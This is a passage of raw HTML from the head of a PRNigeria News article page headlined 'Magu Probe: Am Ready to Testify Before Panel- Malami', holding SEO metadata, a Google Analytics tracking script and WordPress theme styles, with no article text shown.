

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/
body_size: 29042
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Magu Probe: Am Ready to Testify Before Panel- Malami - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Abubakar Malami, SAN has expressed his readiness to attend and testify before the Ayo-Salami Panel investigating the suspended Acting Chairman of the Economic and Financial Crime" />
	<link rel="canonical" href="https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magu Probe: Am Ready to Testify Before Panel- Malami - PRNigeria News" />
	<meta property="og:description" content="Abubakar Malami, SAN has expressed his readiness to attend and testify before the Ayo-Salami Panel investigating the suspended Acting Chairman of the Economic and Financial Crime" />
	<meta property="og:url" content="https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-09-10T12:06:52+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg" />
	<meta property="og:image:width" content="1002" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Modupe Ogundoro" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#article","isPartOf":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"Magu Probe: Am Ready to Testify Before Panel- Malami","datePublished":"2020-09-10T12:06:52+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/"},"wordCount":436,"image":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","keywords":["Ayo Salami Panel","Magu Probe","Malami"],"articleSection":["Government"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/","url":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/","name":"Magu Probe: Am Ready to Testify Before Panel- Malami - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","datePublished":"2020-09-10T12:06:52+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"Abubakar Malami, SAN has expressed his readiness to attend and testify before the Ayo-Salami Panel investigating the suspended Acting Chairman of the Economic and Financial Crime","breadcrumb":{"@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","width":1002,"height":855,"caption":"Justice Minister Abubakar Malami and Ibrahim Magu of EFCC"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Magu Probe: Am Ready to Testify Before Panel- Malami"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F09%2F10%2Fmagu-probe-am-ready-to-testify-malami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F09%2F10%2Fmagu-probe-am-ready-to-testify-malami%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/09\/10\/magu-probe-am-ready-to-testify-malami\/","page_referrer":"https:\/\/prnigeria.com\/2020\/09\/10\/magu-probe-am-ready-to-testify-malami"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
